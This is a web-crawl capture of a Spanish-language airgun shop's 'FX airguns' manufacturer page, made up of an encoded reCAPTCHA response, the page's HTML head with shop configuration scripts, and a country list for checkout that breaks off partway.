ZTw6PCtsKBWwQew4kEw7zCqgnCmcOgRcK9GybCs8OGwoVJw4UHw67Dj2zCmkppw5NHKSDCjxklNsO9wp7Con0kw7XCksO9QGcsw6nDrsOfw6rDv8OYfDJYwo0rw5/CrjARVQ/CjAXCqsKXwpjDtkQIfsKpF8KRwp3DhWvDqUTCjcKyfWU7w4k/DGXClcOnbMOPw4nDsXTChMKuw4AiYWc5w4TCg8OIw6phw4fDozjDjSnDhVNrw6fDi8KFw53DqMK7w7LCqQInw4MUP8K/BGvDrjjDhUYjwrokYlECDcO2wr0TAwUCbiPCnh/Co8O7IsK6dT3CtyJvwoxPwrXCjhIQw6YmOjvCncKBwoVOw5fCmcO7fXYVwqXDrMKkw5QDMcOGw4wDw5XDhMO1w6sEwp5NwoHCncOvWCnDtDLCj8O+SUVYwrFzCFvCr8KWIcKlw5djw5pDw77DtMKgw5VSworCrsODw6/Cv054VA3CnMKVwrPCt29uw4BvwpHCvHFBwpjCknzDn8K/w5Ndw5LDlcOvwqcpdcOKHMOLwqvDgsKyw69Fd344w7Rrw77Cjg7DkD8zbxEmEHDCmcKnW8OmwqdSKcOrdMKdCRxme8OcCD4cwpBMw7QebcKbfsOSwoLCv1DCkw8OGsKDwr/DqB4bPsKAMcOxaFcdw7PDvcOxEkTDn8KtwpI6UhnDnMK3w51lVcK9YC3Dv1BpwqJ/wp/CiMO2ccOwworCisKuwqLCoFxYw5HDlMKcBC/DocOvw5J/NcK/GCpPPsK/A8Osw6TDlTEPJ8OJacOGw5jCmwPDnsOrR8ORZiHCrsK7LMK5w5MfQAQgd8KDFcOyw5TCncOwwphDd8Khd8Orw6ppw7/Dh8KANF3DkA8awqxuL1BIw6LDig7CtsOBR3pFwo8MNgrDmMOuwo7CrsOZwo7DiMKAwoDDsyYSwp/ClyjCtsO1wrpHEFLDrcOUwqbDuMKuw7h8w5TCthIODVbDliXDuXV/[base64]/[base64]/CvSdsQcKkw6PDtcKPwrMTwpXDlwM+eMOlUxEPUcOpw5EQEMOCfsORInDDpm58F8KvV2/DuMOyDDbCjMOPwqbCh8KWB8KDwonClmDDh8Ofw5nDhhXDtGDCqMKACMK1w48TYTVyw5c3ARxHwonCpcKewofDmMKGwqbCmsKnw7tQZcO/wpTCosOTw4sSTQbDo34IKFwGw48qwpxEwq/CtgnDqGUVMFDDgMOAWUjCsSrDt8KSSRzDkcKyw6bCoMKeDGxcBERZDsKWw7QMIAHCpH9Qwo3DqBlSw4UBwpHDqMOmB8ODw4/DgcKRLSrDmcOnIcKOwqBJwqnDnsK6KGbDhD4hw4XDiGg6b8K9V2l2w5LDkcOcwo/Di8K1GlzDuyUfIMK6FsKoTMKFw7xuHG7CosOww5fDicOewrfCrcORw7UtGsKOwqfDv8OSJRDCs8K9IsOawqhCw4DCj8KXwqp/EsKrQsKkwpkMwp3CisKdSWbDlMKGw77Dq1UAwoofQcKHwoxsWUbDocKaHmNEw4rCnUNWwrTDogrChBbDkhrDriZvwoLDvsKBwpXDq8KBwo4GeMODPcO7dMKZEm/CrsKIFiRrwqTChWBvwooRPgEkG1UHw4bCr8KZwovDpsK1w7NNwoQ2PjQfwok7RkjCrMKdw5TDqcKVwqTDui3Dthx1w4fCl8KND8OqRSbDh3jDvx/[base64]/GXPDtQ9Aw6/CnmTDjMKhVcKLUsK7WQ3DmsKkCijCmmNqE8OuDsOdw6xiw6AadHJ/[base64]/[base64]/[base64]/[base64]/M8Khwr8Bw7diQX4hLMKcw7BuLsONw47DksKPw5khB2jCicOHEcKww7/Dkj/Chy0Ew45jw6RpwrQmdMOlQsKjwqsfQ2/DjGjCpW7DhsOneCUkazMBw5PDgWV9IsKtwpYHwqEZwrzDgVrDrsOyLMKMasKLOsOtwrIHwodDVksFLmYjwpwaw5A+w7wfSDzDisK0X8OUw4l6wqXChsKhw6HCll5OwoTCrcKzPsKMwqXCosK0LV/DjkfDqsKKwrjDtMKee8OTQhXCm8O4w5vCghHCmsO/FgvCv8KKaR05w7Mrw5DDiXfDrmPDkcKuw6REB1jDl2zDg8K7RsO4ZMOoQ8O/[base64]/w5HCrcKTFQzCr8KhL1jDqcOjTQTDnRfDkWjCqwfCvcKqwp4Bw6rClX9ke2fCncO4eMO8wpNWJBzCqcKcEWQtwqslfGM/Glxsw5jCssO+wrhmwofCmsOzGMOLH8K4Iy7Dn8KCA8ODGMOUw59+XAfCmsOmH8OfA8K4wrVXFzdnwr7DrVY3SMOjwq/[base64]/w4/[base64]/acK1C8OMacO3DMKmDARbYAzChcOnO8OCwrYTEh8xR8OJwp5DP8ONF8OUNsKRwqPDkMO6wr0FScOpSA7Cgz7Dok/ClmzCjFFHwpMiQmwMcMKJwqfDpVPDnDcvw6vCi1/DnsOCSsKBwrFZwqPDoMKTwp4SwqXCiMKew45bwoY3wqXCi8KDw6/DjWHDgj7Cj8KleBDCosOeAcOqwojDoWbCkMKIwpFgdcO8wrIPVsKdKMKVwrIJPMKsw7LDlcO1UgvCt3LDpAIxwq4XUlV9MB3DtnjDo8OXBiUTw4k5wrtOw5/DpMKXw5YCI8Kmw7pwwrsXw6vChhDDoEDCrcK3w6HDkgjCq8OswqvCjy7Cs8OsT8KdEQ7CnDXCll/CtMOPKAdzwpXDq8Kqw6ppfjZqwo/Dn3jDmMKJWzvDpMOYw6nCocOAwrbCgMKjwpAVwqbDvXzCmD7CugDDvcK/[base64]/[base64]/[base64]/DhzXDp0bDmcKRFwBFFF90OMKzwoPCm3hYORAXw7rCvcOjY8Kpw5kSVMOJFnQ2O3vCjMKhLjbCpzVJF8Kmwr3Cu8KAF8KcJcOnKEfDjsOIwp7CihHDuDk+aMO8wo3Di8O9w4Zbw74ww5PCrHXDtg8uIcOiwonDjsOUDDMib8KWwrgOwo/[base64]/[base64]/[base64]/NsKyw7kkwojDvD3CtQHDvi96w5M5wpLDssOcwpI4LlbCksOswpfDvx5bwrvDpMKLE8KawoXDgVbDpsK7wpvCrcKnw7/DhcOOwrPClHLDrMOaw7JNSzxIw6XCnMOLw7bDjwA4Im/ChVNqeMKSD8OOw5fDkMKPwo1bwqZMCMORVCzClz7Dk3LChcKDFsODw5NFPsOFbMOhwrTCscOLFMOiQMKmw6rCg2cvKMKaTCjDsmbDkH3Cn2wWw5YDIXfDpsKkwqzCs8KxPMKgLcKSQ8KFSsKVFCJZw6Ule3Epwo7CgsOLLh3Dj8KhFMOnwqs0wrUxd8O8wprDhsK/C8OnHTrDksKrDylgSmvCg1ULwrc2wrLDqMKATsOeb8K5wrFewqQzJghMECbDg8O/wpfDjsKwRGZnD8OVBARUw4V4MVp/BcOnZMOQPC7CrD7DmyN9w67CvnvDul/[base64]/CsQ7DrsOBwp9MwojChXx5CMKxYx3Dhk9zGFrCqCfDuMK6wrzCgMKSwrzCvQbDg24SQcK7wofChcOaP8KBw61nw5HDgMKxwowKwow2w6gPM8O/woAWf8O7wqVPw6szZsO0w6Fxw7nCi0xDw4fCpMKaLHPDqglCJEHClcOUe8KOw4HCu8Oow5IZEXfCp8Ozw4HCtMO/[base64]/Cg8OZB0zDlHtabCoPXRlBBcOTwqMMJ8Oiw6s5w7rDssKeP8OfwrZyTBEJw7wdPTxlw70fC8O8AAE3wpvDk8KIwrQ2XcO1ZMO/w4HCucKDwrAhw7LDhsK8GsOmwqXDp27CjCsLUcO2PwfCnSHClV05HnDCpsOPwqwXw4BxCsObSCXCmsOjw5vDlMOSaG7DksO6wrJ3wpF0Hn1rAsOvZhVewq/Cu8KgeAk1YFx/GsKZZMO+HQPCiCwuR8KeYcO+cHUEw6XDs8K1acOew6htX2zDgmVXT0TDpMOVw4PCpAHCmgXDsWPDucO2GTFpTMKWaQ4yw44nw6zDpMK+IsKcLcKVAQNKwqTCgWQRIcK2w5XCm8ODDsK/[base64]/Dr2fCoMKBw6/DuDVaE1/DgcOAbGAfQMKkTwQcwqDDnzzCncKpDXbDpcOALsOQw47CusOrw4/DtcKQwqzCiQ5swo8iLcKCw5wCw7NVw5nCvyHDoMOBayzChsOMcljDrcOhX1svKMO4R8O0wo/CiMKvw5/[base64]/[base64]/GlARAxjDm8OHQygNw4/[base64]/Cq1ANw5xWw6/Cq3bDmMOjFcO4w6XDmcKBYsO9w4IOX8KmwrccwrVHw7bDp8OZCFh3wqjClsOxwoYTwqjCixXDncOHMB7Cmyk0woTDl8KLw5RpwoBmIMKGPCJrDzVtGcK/R8KSwo1DCS7CscOVJ2nDp8ORw5XDhsKcw7kqdsKKEsKzJsORZGc6w7kPTQPDs8KOwpsLw4sIPlJNw7rCpEnDhMOCw6tOwoJPEsOqI8KpwrQnw5YCw4DDqxzDo8OJKiRfw4nDpwjCqXHCrnnDoFPDkj/CrcOhwqd/UMODdHZqeMKGFcKBQTxxdVnDkQPDq8KPw7jCsg98wooacS8wwpUewpVEwoDCmT/[base64]/ClwF7wqENSAwTwpTDkTHClQ8IO1Auw4nDvQ0WwptMwodVw7ZGE8Olw6jDgWvCr8KMw7nCs8K0w4dSI8KEwoQ0w75zwqNcRcKHEMKpw6XCgMK4w5vDpD/ChcOEw4DDj8KEw41kKGYRwr3ComDDq8KBIV94I8KuRjMaw7PDo8OTw5jDkjEEwp8jwoB1wrLDu8KsJE0hw5DDocKuQ8O7w6tIOjLCjcKxDyM/w4x8XMKTwpDDmRPCoGDCt8O/EW/DgMO/w6fDusOfdE7CisOAw4MoWEXCi8Kcw4RSw57CpFZ4aFfDjjbCssO/[base64]/H1xMXAzConPDtjfDrnTDnFMSYQ1iecKHHGDCvW3Cj3bDm8KWw53DosOSFMKiw7o4YcOdOMO3wrjCqEbCpStvPcK6wrs2Rl1gRmwqHcOdEHLDisKSw4F9w7gKwqFZdnLDni3CkcO0wo/Cl3M4w7TCvnFTw5LDlzzDqQAzMj3CjcKBw63CtMKywr9+w6jCiCLCisOkwq3Cj0rCqiDCgsOKeAJrKcOuwptuwqbDhUtHw5NQwpVZPcOYw6E4TyLCpcKzwqx/wrgPZcOBIcKiwohKwrE8w6Bww5fCui7Dm8OeSUjDnjcIw7TDgMOnw7l2FwzDuMKIw6s2wr4rWx/Cu091w57Cu1kswo1jw6vCkBLDjMKqWgMNwrQ4wrgWHsOQw7R1w5bDosOoLEs3NWIKWzQqDi3DuMO3F2JOw6fDrsOKw6zDq8K9wotWw7LCusKywrDDlsOuUWt7w6E0DcOlw4DDhi3DvcO6w6wmwoFkGcKAXsKzQlbDicKxwrXDr006TyVmw7oudMKdw7zCvsOeWGN/wplWM8KBdUnDscOHwr8rHcK4LEPDo8OLW8KRElEvZcKZESE3JhQbwqbDgMOyFMOtwql0ZyLCpEPClsKfYw4CwqFjGMOcDTHDtMKscTRew4TDscOAIglWD8Kzwrp4aQktOcK8PnDCrFvDiz8mW0TDqxoYw55XwrEcdy8eBgjDl8OGwqkUSsOAe1lSNsO/aFJtwokjwqLDpFZ0S27DqyPDj8KEP8KmwqLCpXlvQsO0woFWdsOSKA7DoFwiFnkOFX/Cr8O0w5XDo8KMwo/DpMOMXcKjXEwdw4PCnWVAwooxQsKddnLCnsOowpLChsOYwpLDmsOlBMKuK8O5w67Cii/CmcK4w7tkZ0pNwpPDgcOWLcOUOMKQPcK+wrcgCXkaRhsbZmzDhyXDhnjCtsKDwrTCqWnDpcOXXsKSRMOzKRUawrQWOw8EwpU3wpLCjcO5w4RFSF/DosOewpbCnHbDiMOEwqBTRMKmwoJILcODfnvCiRpFw6lVFVnDtgzCvCjCksOXEMKrBUzDosOJw7bDslBYw77Cv8OzwrTCmsOFeMKDJ39TNMK/w4B6XGnCglvClkXCqcOpFFsFwplOShRnWMKuwrbCusO1d2jCvjMLYAYaNkvDm1AuEDTDsW7Dmj9VPnHCmMOywr3DiMKtwrnClEs9wrPCo8KgwoRtBsKwUsObw5I5w5Inw6nDksO1w7tQDQUxdMKVEH0awr97w4E0Qh4PNwjCri/CrcK3wq0+CyEIw4bCmsOow4J1w7zCv8OJw5BGQMODGnLDiFpcDXTDhS3CocOxwptSwp0JPnFIwpbCkBtHZFdfPMOyw4bDjhvCkMOPBsOxUSdzdVDCmlrCosOOw77ChD/[base64]/DvlUYwpxwwodMWsOkwr3CiQErwo10EDFuwoLCom3DksOJWcOsw7/[base64]/Dj8KSNcOJL3dnwrrDiRXCvMOaw4xVw7QvYcO/w4ZFw5Jywr7DmsOGwqttEHU3w5XDq8KmcsK3VBPCkBNbwrrCj8KEw5gdACJkw4TDusOScw1Qwo3DrMKnGcOUw4fDnmNUWlrCscO5IcK3wonDmHvClsOhwp7Cv8KTXQNvNcKUw44ew5/CgMKjwqDCoj7DtcKqwrU5WcOQwrBdGcKXwpUpEsKhH8Odw6V+NcK3BMODwozDpl4/w6xbw5kswqlcBcO/[base64]/wqPCiV/DksOdM8KaYUEVHMKSacKvO2LDlWjDmwtSR8KtwqHDnsKwwoXClBTDjMOnwo3CuGTCpF9+w4QvwqEPwplhwq3Dq8KYw5nCiMOrwrV/HSUMBlbChMOAwpIQWsKBRnkhw5Y7w6TDhMKMwo8Dw55VwrbCkcO3w5/[base64]/DqVrChcORw7tLbivDvBluwqnCqcOQw4XDi8KcwoLDv8O5w7ddw6vCuxzDgMKNSsOBw5xlw7B0wrhIDMOdFm3DnT4pw5vCt8OMFm3CtR8fw6I1NcKkw47DulPDssOechnCucK8f2LCncO3JBHDmh/[base64]/DpsO3VjAQwpBBPsO6w5Ijw4XDg2XDnyMBJMO4wowoZ8K0cknCqThSw6nCocKhHsKMwrLCqnXDvcOqAQ3CnCnCr8OqEcOARMOWwq/[base64]/CucOdCsKQw6zDsGPDrRbCt8OGwrZAwo3Di2XCssO3bcOtTXbDrsOuGcO+DcK9w5QGw6Uxw6gWZTnChEzCm3XCn8OcHhxbDB3Dq3IQwod9eV/CucOhPgUdNMOsw5htw6rCnWDDtcKEw4tqw5zDiMOrwptjCcO7wrFuw7fDv8ONclDCsGrDnsOowoNtVQjCtcO4OhbDucOcTsKAQHZjXsKbwqbCqMKcJlXDlsO4wpcHREvDt8OgLSzCksKCWx/Co8Kowo5yw4HDs0/DmXdQw4giG8OQw7tZw5ROc8OkcWYjdXsQU8Ofbk4hccOWw68mfhrDmmzClwoHURw6w4XCjsK9QMKlw6A9BsO6wpY4KQXCu0/CmEQKwrdLw5HCkQXDgcKVw6/[base64]/Dg8KIQ8OyV0/DpMKnfGAcfsOcIsOww7zCqsK8SjRhwrHCqCHDrVXCjsOYwpnDuT9Nw4YZCx/[base64]/bMOORRN/YV3DqCnCgMKtCXF8WBBvGELCgW5vYEMcwoTCvcKPK8ONJiU5wr/DoXbDuiLCn8OIw5PDiTp7YMOFwqUpacOOSTPCiQ3CtcKRwq0gwoLDqHDDucK0ak1cw6bDisOHPMO/[base64]/UMOPY3I3w7YzBHIBwpZmwpLDvMK6wrbDmcKfSnd4wojCtsKyw7V7I8O6MATCvsKkw5A/wo17bhTDn8O4BCNUNjfDsS/[base64]/ElF0Fw/DnSXDqsOMMMOFw5Yaw5BOTcO9w6UpJ8KPwqArBy/DscKTW8OAw6/DpcOuwovDkRDDmsOHwoh5K8KPUsOrPzDCjT7Dg8KHHUjCkMOZIcK+N37DoMOufAdgw5vDvsKrBMOtYVrCpAvCi8Ksw4/Cgho2Q30ywrw7wqYuw7DDp1vDrcOMwrbDnh9TPB0Uw40KIyEDUzzCtsOEMMK1GUpbHyfCksKwOUHCoMOPdlrDr8O/B8OuwpEDwo4dXD/DucKVwqHClMKew6LCpsOOw5XChsOSwqvCi8ORVMOuTRbDk0bCqcOmf8OOwopeb3hHOivDmitncDLCpm4mw5VhPk5vJ8Oewr3DrMOawpjCnUTDkCDCqip2YsObWMKxw5pieEnDmXZxw54pwpnCtDczwrzCkijCjGcdG2/DtzvCimUlw7JxPsKAaMKxfk7CpsOrw4LCv8KKwrnCksO3XMKETMOhwq9Yw4/DvcOJwoQywpTDjMKtVUvCgTlswqrClSrDrGXCsMKcw6A2wq7CvzfCpFpedsKyw43CtcO4JCzCqMKFwqUaw57ClDPCq8Oab8OtwovDnMK/woISHcOTA8O7w5TDqibCisOjwqHCvGzDki4QXcOFRcK0e8Kjw5Acwo3DhzY/MMOKw4LCqHkDD8KKwqjDn8OYOMKzw7PDgsOkw7tGYDF0wpANBMKRwpXCoRQ0wr/CjUPCuzrCpcKRw7kcNMOqwpcWdU5nw7rCtypof3oXA8KKXcO4RQnCiHzCnXU4IwgKw6/[base64]/CjcKPZx7CpsKZw6TDp3t7N2rCi8O6wpl6BkBRa8OUw6/Cm8OMDXk0wrDCs8OUwr/CncKDwr8cH8Odd8O2w6wyw7PDl2JyTTdvGsK7V3/CrcOmRXBtw4/CkcKHw5cPHBHCqnjDn8O6KsODOCzCuSxtw58DAGbDo8O0XMKyHUV7S8KeHE9MwoYwwp3CvsO2Tg7ChShdw7nDgsOBwqQjwpnDicOewrvDl3nDvS9vwozCucKpw5k/[base64]/DjsKHwopVw6EPAmcywpXDnxrDqsOCcx3CosOXw7PDpx3CvUfChMKAd8OGH8OgfMKvwpdzwqRsSkDClcOVWcOYNyIJTsKoL8O2w6TCqMODwoBxTm/[base64]/Ck2vCusKLPVfDhMOwCBZZGMODwoFoFG7Dh0XClRPDpcK4JETCgMORwqElIj07IUfDnSTCvcOiEhFqw7NODjTDvMKxw6Z1w5QmUcKjw4wawrjDgMO3woA+OUF2eT/DtMKYMzbCpMKsw4XCpMK6w7YzEsOPN1x9dz3Dr8OQwrN9EVzCucO6wqBdfFlKw5U3GWrDsVLCj0UBw6zDrE/CncKRPsK0wog2w5ciXToJZQZkw7XDnDhjw5zCmDvCvypNRRjCgcOKRVzCicKtZMKgwrwNwp/DgnFzwpJBw7kHw5DCgMOhWVnDmMK/w5XDkhrDjsO3w6rCk8KzRsKywqTDmWEKacOvw6hyRVUTw5/CmGfDoQpaV37CmkrCtGpjGMO9ISdswrsPw70IwonCvRnCjBLCpMOCZH14YsO/RTPCtWxJBHIvwqfDisOIKxtGDMKhXcKcw5Q5wqzDlMOdw7hQEHMMBW5qSMOBQcKDAsOdKhHDi3/DrXLCqAJLBjQnwrZ/FGPCsEIJJcKywqkKW8Kjw4RVw6htw5jClMKiwqfDizTDkEbCsDFtw4lfwqTDhcOMw5bCoDUhwo/DtELClcKnw7Ezw4rCtVPDsT5CdygiCwfCn8KJw6RQw6PDthXDpsKGwqpDw5LCkMK9GcKdNcObKTTDiwoJw7XCscObwqjDgcKyNsKsPy0zwqR6F2rDkMOrwrtcw6nCm27DgnnDlsOOZ8Oiw4Yiw5FVWG7DtnvDmS9raR/ClFnDl8KDPRLDuQVMw4TCt8KQw7LClFI6wr1LCVzCo3VZw5DDvsO/A8OzQwIzAlzCuSXCs8O/wpPDj8O2wqPDjMORwpZfw6DCvcOibEQGwo5CwqPCnC/[base64]/w6TCh8KKwq1WOcOowrzCmivDhzbCgcOGw5nDr2/[base64]/CsVHCq8O6by4EDMKgacKtATd0WcOUF8OVXsK1K8O/OiwbIGceQMOzWj9MfzDDsBU2w6UBCiVNQMKuWFnCvwhVw4ArwqdUWGU0w4jCvMKiPV1uwroPw7d/w6rCv2fDmm/DtcKOWl/Cg0PCq8OcJsKGw4ATI8KgOULCh8Kuw5fDpBjDrWfDkzkyw6DCpBjDm8OzXsKISxc4Qn/CmsKtw7lVwrBZwox4w6jDlcO0acO3TcOdwqJgZVNGDsOZElAyw7dYPAorw5oMw6hrFiUaF1lKwpXDuX3DiXHDpsONw645w6vCgVrDrsOwUl3DlXhXwpvDvz90UjjDtBcNw4zDvkJ4wq/CgcOrwo/Dkz/CuHbCp3RReyARworCszA5w53CvcOxwqnCqwM4wr9aSCnDlmZnwpzDt8OwJSDCkMO0PCjCjwHCucKsw7rCpMKOw7bDvsObUH3Ch8KvYhIqIMK5wqnDmjpMXH8Dc8OQAcOnXF3CqCfCs8OZbX7CnMK9OMKlWcKqw6Y/AMO/N8KeHRV7SMOwwoRkEXrDt8OWRMKYBsO6U1nDksOXw4HCpMOnM37DshxMw4oZw4DDl8KGw6Vrw7YUw5LCs8OHw6Iww6g+wpcewrPCg8ObwqbDjw7DkMKkZS3DsD3CvTfDuWHCvsO+DcODQMOIwpfCr8KwXUjCncO2w5JmaE/CqcKkfcKBecKAQMKpZRfCriXDtAfDliARIDUUfGQDw40Hw53DmDnDjcKrDXYpJHzDgsK3w7Avw6hYVlrCpcOfwoXCmcO6w7/ChDbDhMO4w68rwpjDisKzwqRKDz/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22F4QF9bOxQJXmFQ5pwD3FezEyziB2AlgeCck/YGWT/CU\\u003d\x22,1,0,null,1,1768726108811,0,0,[165,216],null,[10,63,122,116,75],\x22RC--oegBV29og4E8g\x22,null,null,null,null,null,\x220dAFcWeA70iOJ3kkG_sSagjgpMMXph7RMVWQe59c9yHSw0M21BRuPko6wx1cctq37r5jEBgo5rY3blw9GkYNJ2gfWVmQwp_9RraQ\x22,1768808908682]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&infinitescroll=1&page=4
body_size: 27805
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FX airguns (4)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/es/manufacturer/fx-airguns">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"manufacturer"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British 